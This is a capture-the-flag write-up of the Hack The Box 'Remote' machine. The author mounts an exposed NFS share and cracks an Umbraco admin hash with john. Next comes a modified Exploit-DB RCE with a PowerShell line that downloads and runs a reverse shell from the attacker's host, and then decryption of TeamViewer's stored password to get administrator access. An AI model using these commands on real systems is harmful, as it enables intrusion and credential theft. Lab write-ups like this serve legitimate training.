Details
This machine is Remote from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- 10.10.10.180
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-14 09:52 GMT
Nmap scan report for 10.10.10.180
Host is up (0.021s latency).
Not shown: 65519 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
111/tcp open rpcbind 2-4 (RPC #100000)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49680/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 88.58 secondsUser
Started on port 80 http://10.10.10.180/
The box also has mountd open so I took a look at that
kali@kali:~$ showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site_backups (everyone)And mounted the drive
kali@kali:~$ sudo mount -t nfs 10.10.10.180:/site_backups ./site_backups
kali@kali:~/site_backups$ ls -la
total 151
drwx------ 2 nobody 4294967294 4096 Feb 23 2020 .
drwxrwxrwt 16 root root 28672 Jan 14 09:59 ..
drwx------ 2 nobody 4294967294 64 Feb 20 2020 App_Browsers
drwx------ 2 nobody 4294967294 4096 Feb 20 2020 App_Data
drwx------ 2 nobody 4294967294 4096 Feb 20 2020 App_Plugins
drwx------ 2 nobody 4294967294 64 Feb 20 2020 aspnet_client
drwx------ 2 nobody 4294967294 49152 Feb 20 2020 bin
drwx------ 2 nobody 4294967294 8192 Feb 20 2020 Config
drwx------ 2 nobody 4294967294 64 Feb 20 2020 css
-rwx------ 1 nobody 4294967294 152 Nov 1 2018 default.aspx
-rwx------ 1 nobody 4294967294 89 Nov 1 2018 Global.asax
drwx------ 2 nobody 4294967294 4096 Feb 20 2020 Media
drwx------ 2 nobody 4294967294 64 Feb 20 2020 scripts
drwx------ 2 nobody 4294967294 8192 Feb 20 2020 Umbraco
drwx------ 2 nobody 4294967294 4096 Feb 20 2020 Umbraco_Client
drwx------ 2 nobody 4294967294 4096 Feb 20 2020 Views
-rwx------ 1 nobody 4294967294 28539 Feb 20 2020 Web.configSo port 80 is most likely running Umbraco, I found creds in the sdf file within the App_Data directory
kali@kali:~/site_backups/App_Data$ ls -la
total 1977
drwx------ 2 nobody 4294967294 4096 Feb 20 2020 .
drwx------ 2 nobody 4294967294 4096 Feb 23 2020 ..
drwx------ 2 nobody 4294967294 64 Feb 20 2020 cache
drwx------ 2 nobody 4294967294 4096 Feb 20 2020 Logs
drwx------ 2 nobody 4294967294 4096 Feb 20 2020 Models
drwx------ 2 nobody 4294967294 64 Feb 20 2020 packages
drwx------ 2 nobody 4294967294 4096 Feb 20 2020 TEMP
-rwx------ 1 nobody 4294967294 36832 Feb 20 2020 umbraco.config
-rwx------ 1 nobody 4294967294 1965978 Feb 20 2020 Umbraco.sdf
kali@kali:~/site_backups/App_Data$ strings Umbraco.sdf
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
[email protected]{"hashAlgorithm":"SHA1"}[email protected]
[email protected]{"hashAlgorithm":"SHA1"}[email protected]
[email protected]==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
[email protected]==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}[email protected]
[email protected]+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}[email protected]
[SNIP]I assumed it was meant to be admin not adminadmin
[email protected]:b8be16afba8c314ad33d812f22a04991b90e2aaaSo I cracked it with john
kali@kali:~$ john crack --format=Raw-SHA1 --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA1 [SHA1 256/256 AVX2 8x])
Warning: no OpenMP support for this hash type, consider --fork=8
Press 'q' or Ctrl-C to abort, almost any other key for status
baconandcheese ([email protected])
1g 0:00:00:00 DONE (2021-01-14 10:16) 1.666g/s 16372Kp/s 16372Kc/s 16372KC/s baconandcheese..bacon9092
Use the "--show --format=Raw-SHA1" options to display all of the cracked passwords reliably
Session completedAnd logged in at http://10.10.10.180/umbraco
Clicking help told me the version

Which led me to https://www.exploit-db.com/exploits/46153. The default payload just spawns a calc, so I updated the target exe to be
powershell.exeAnd the arguments to be
-Command Invoke-Expression(Invoke-WebRequest -Uri http://10.10.14.16/shell.ps1 -UseBasicParsing)I then hosted a powershell reverse shell as shell.ps1 and opened a listener. Then ran the exploit
kali@kali:~$ python3 expliot.py
Start
[]In the simplehttpserver
10.10.10.180 - - [14/Jan/2021 11:41:40] "GET /shell.ps1 HTTP/1.1" 200 -And the listener
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.180] 49710
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppoolAn initial shell
System
I saw that teamviewer was installed
PS C:\Program Files (x86)> dir
Directory: C:\Program Files (x86)
Mode LastWriteTime Length Name
---- ------------- ------ ----
[SNIP]
d----- 2/20/2020 2:14 AM TeamViewer
[SNIP]Which led me to https://whynotsecurity.com/blog/teamviewer/
PS C:\Program Files (x86)> Get-ChildItem HKLM:\\SOFTWARE\\WOW6432Node\\TeamViewer
Hive: HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer
Name Property
---- --------
Version7 StartMenuGroup : TeamViewer 7
InstallationDate : 2020-02-20
InstallationDirectory : C:\Program Files (x86)\TeamViewer\Version7
Always_Online : 1
Security_ActivateDirectIn : 0
Version : 7.0.43148
ClientIC : 301094961
PK : {191, 173, 42, 237...}
SK : {248, 35, 152, 56...}
LastMACUsed : {, 005056B95A55}
MIDInitiativeGUID : {514ed376-a4ee-4507-a28b-484604ed0ba0}
MIDVersion : 1
ClientID : 1769137322
CUse : 1
LastUpdateCheck : 1584564540
UsageEnvironmentBackup : 1
SecurityPasswordAES : {255, 155, 28, 115...}
MultiPwdMgmtIDs : {admin}
MultiPwdMgmtPWDs :
{357BC4C8F33160682B01AE2D1C987C3FE2BAE09455B94A1919C4CD4984593A77}
Security_PasswordStrength : 3
As expected, the SecurityPasswordAES is there
PS C:\Program Files (x86)> Get-ItemProperty -Path HKLM:\\SOFTWARE\\WOW6432Node\\TeamViewer\\Version7 -Name "SecurityPasswordAES"
SecurityPasswordAES : {255, 155, 28, 115...}
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer\Version7
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\TeamViewer
PSChildName : Version7
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
PS C:\Program Files (x86)> (Get-ItemProperty -Path HKLM:\\SOFTWARE\\WOW6432Node\\TeamViewer\\Version7 -Name "SecurityPasswordAES").SecurityPasswordAES
255
155
28
115
214
107
206
49
172
65
62
174
19
27
70
79
88
47
108
226
209
225
243
218
126
141
55
107
38
57
78
91The decryption script expects the encrypted password to be in hex, so I used a quick python script to do that
kali@kali:~$ cat tohex.py
numbers = [
255,
155,
28,
115,
214,
107,
206,
49,
172,
65,
62,
174,
19,
27,
70,
79,
88,
47,
108,
226,
209,
225,
243,
218,
126,
141,
55,
107,
38,
57,
78,
91
]
for number in numbers:
print(format(number, "x"), end="")Ran it
kali@kali:~$ python3 tohex.py
ff9b1c73d66bce31ac413eae131b464f582f6ce2d1e1f3da7e8d376b26394e5bThen updated the decryption script to use this, and ran that too
kali@kali:~$ python3 decrypt.py
00000000: 21 00 52 00 33 00 6D 00 30 00 74 00 65 00 21 00 !.R.3.m.0.t.e.!.
00000010: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
None
!R3m0te!I then tried to evil-winrm as administrator
kali@kali:~$ evil-winrm -u 'administrator' -p '!R3m0te!' -i 10.10.10.180
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
remote\administratorThen grab the root flag
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/14/2021 4:55 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
[REDACTED]And go back for the user flag
*Evil-WinRM* PS C:\> Get-Childitem –Path C:\ -Recurse –force -ErrorAction SilentlyContinue -Filter "user.txt"
Directory: C:\Documents and Settings\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/14/2021 4:55 AM 34 user.txt
*Evil-WinRM* PS C:\> Get-Content "C:\Documents and Settings\Public\user.txt"
[REDACTED]